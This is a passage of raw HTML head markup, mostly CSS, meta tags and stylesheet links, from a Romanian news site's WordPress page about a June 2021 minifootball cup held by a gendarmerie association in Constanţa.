li:before{margin-left:-16px;font-family:font-awesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";float:left;position:relative;top:0;margin-right:9px;color:#c6c6c6}.widget ul li a{color:#2d2d2d}.sidebar .widget{padding:20px}.sidebar .widget .widget-head{background:#f8f8f8;padding:16px 20px;border-bottom:1px solid #eaeaea;margin:-20px;margin-bottom:20px}.sidebar.secondary-sidebar .widget .widget-head{padding:16px 15px}.sidebar .widget .widget-title{font-size:15px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:0;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/nb-dots.png) repeat}.sidebar .widget .widget-title span{position:relative;background:#f8f8f8;padding-right:11px;top:1px;padding-top:2px}.main-sidebar .mom-video-widget iframe{height:180px;width:100%}.widget .new-in-pics-widget ul li:before{display:none}.widget .new-in-pics-widget ul{margin-right:-6px;margin-bottom:-6px}.widget .new-in-pics-widget ul li{padding:0;float:left;width:84px;margin-right:6px;margin-bottom:6px;height:56px}.widget .new-in-pics-widget ul li img{width:100%;height:auto}.secondary-sidebar .widget .new-in-pics-widget ul li{width:78px;margin-bottom:5px;margin-right:5px}.mom-socials-counter ul{overflow:hidden;margin-right:-5px;margin-bottom:-5px}.mom-socials-counter ul li:before{display:none}.mom-socials-counter ul li{margin:0;padding:0;list-style:none;float:left;width:85px;margin-right:5px;margin-bottom:5px;text-align:center}.mom-socials-counter .sc-head{background:#f8f8f8;height:61px;border:1px solid #eaeaea;color:#ff7200}.mom-socials-counter .msc-facebook .sc-head{color:#3b5998}.mom-socials-counter .msc-twitter .sc-head{color:#00baff}.mom-socials-counter .msc-instagram .sc-head{color:#2c2a2b}.mom-socials-counter .sc-head i{font-size:20px;height:20px;width:20px;display:block;margin:auto;margin-top:11px}.mom-socials-counter .sc-count{padding:6px 8px;border:1px solid #eaeaea;border-top:0;line-height:1.1;color:#9f9f9f;font-size:13px}.mom-socials-counter .sc-count span{display:block;font-weight:700;color:#373c43;font-size:14px}.sidebar .mom-e3lanat-wrap{margin-bottom:0}.sidebar .mom-posts-widget .mpw-post .post-img{width:79px}.mom-posts-widget .mpw-post .post-img{float:left;width:90px;margin-right:10px}.button{display:inline-block;padding:0 16px;line-height:36px;border:0;background:#4a525d;color:#fff;font-weight:400;border-style:solid;border-width:0}.scrollToTop{background:#373c43;position:fixed;line-height:50px;width:50px;right:50px;bottom:51px;height:50px;color:#f8f8f8;text-align:center;font-size:22px;display:none;z-index:1000;padding:0!important}.category-title{position:relative}.post-img{position:relative;z-index:1}.blog-post{position:relative;padding-bottom:0}.single .blog-post{padding-bottom:20px}.mom-social-share .ss-icon span.icon{display:inline-block;line-height:28px;height:28px;text-align:center;background:#5d72a4;color:#fff;font-size:11px}.mom-social-share .ss-icon span.icon{background:#5d72a4}.mom-social-share .ss-icon.twitter span.icon{background:#00baff}.mom-social-share .ss-icon.linkedin span.icon{background:#2f70b0}.mom-social-share .ss-icon.linkedin span.icon i{position:relative;top:-2px}.mom-social-share .ss-icon.pinterest span.icon{background:#f20000}.mom-social-share .ss-icon i{font-size:13px;display:inline-block;vertical-align:middle;margin-right:5px}.mom-social-share .ss-icon span.count{display:inline-block;line-height:22px;border:1px solid #eaeaea;background:#f5f5f5;text-align:center;color:#373c43;position:relative}.single .blog-post .mom-social-share.ss-horizontal{margin-bottom:-20px}.mom-social-share.ss-horizontal{margin:0-20px;padding:20px;border-top:1px solid #eaeaea;position:relative;padding-bottom:10px}.mom-social-share.ss-horizontal .ss-icon{float:left;margin-right:10px;margin-bottom:10px}.mom-social-share.ss-horizontal .ss-icon span{float:left}.mom-social-share.ss-horizontal .ss-icon span.icon{padding-left:7px;padding-right:10px;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.icon i{margin-right:4px;font-size:15px}.mom-social-share.ss-horizontal .ss-icon span.count{line-height:26px;padding:0 9px;padding-left:6px;position:relative;font-size:12px}.mom-social-share.ss-horizontal .ss-icon span.count:after,.mom-social-share.ss-horizontal .ss-icon span.count:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.mom-social-share.ss-horizontal .ss-icon span.count:after{border-color:rgba(245,245,245,0);border-right-color:#f5f5f5;border-width:4px;margin-top:-4px}.mom-social-share.ss-horizontal .ss-icon span.count:before{border-color:rgba(229,229,229,0);border-right-color:#eaeaea;border-width:5px;margin-top:-5px}.p-single .feature-img{margin-bottom:20px;text-align:center}.p-single .post-tile{font-size:24px;font-weight:700}.single-post-meta{padding-bottom:7px;border-bottom:1px solid #eaeaea;margin-bottom:16px}.entry-content img:not(.wp-smily){margin-bottom:20px}.p-single .entry-content h3{font-weight:700;margin-bottom:10px}.post .post-tags{overflow:hidden;margin-bottom:10px}.post .post-tags .pt-title{float:left;margin-right:10px;font-weight:700}.post .post-tags a{float:left;margin-right:5px;margin-bottom:5px;line-height:23px;background:#f8f8f8;border:1px solid #e5e5e5;padding:0 10px;color:#83868a;font-size:12px}.entry-content ol li{margin-bottom:2px}#respond p{margin-bottom:15px}#commentform input{float:left;width:32.4%;margin-right:1.4%}#commentform input:last-of-type{margin-right:0}}.mom-e3lanat{margin-bottom:-14px;text-align:center}.mom-e3lan{margin:auto;max-width:100%;margin-bottom:14px}.header .mom-e3lan{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.e3lanat-layout-rotator{overflow:hidden;position:relative;margin:auto}.header .e3lanat-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header .e3lanat-layout-rotator .mom-e3lan{display:block}.e3lanat-layout-rotator .mom-e3lan{background:#e5e5e5}.simptip-movable:after,.simptip-movable:before{-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.post-tools{float:right}.post-tools a{margin-left:15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts::after{content:"";display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em::before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}</style><meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii InfoPress.Tv Romania &raquo; CUPA  ”1 Iunie ”  la minifotbal" href="https://www.infopress.tv/cupa-1-iunie-la-minifotbal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Fcupa-1-iunie-la-minifotbal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infopress.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infopress.tv%2Fcupa-1-iunie-la-minifotbal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/posts/36480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.infopress.tv/cupa-1-iunie-la-minifotbal/" />
<link rel='shortlink' href='https://www.infopress.tv/?p=36480' />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="CUPA  ”1 Iunie ”  la minifotbal" />
<meta property="og:url" content="https://www.infopress.tv/cupa-1-iunie-la-minifotbal/" />
<meta property="og:description" content="În perioada 07-08 iunie 2021, Asociaţia Jandarmii Tomis Constanţa, a organizat un turneu de minifotbal care s-a desfăşurat între cele cinci echipe ale subunităţilor şi una a comandamentului unități…" />
<meta property="article:published_time" content="2021-06-08T18:43:51+00:00" />
<meta property="article:modified_time" content="2021-06-08T18:43:51+00:00" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2021/06/jandarmi_sport.jpeg?fit=1200%2C902&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="902" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="CUPA  ”1 Iunie ”  la minifotbal" />
<meta name="twitter:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2021/06/jandarmi_sport.jpeg?fit=1200%2C902&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form 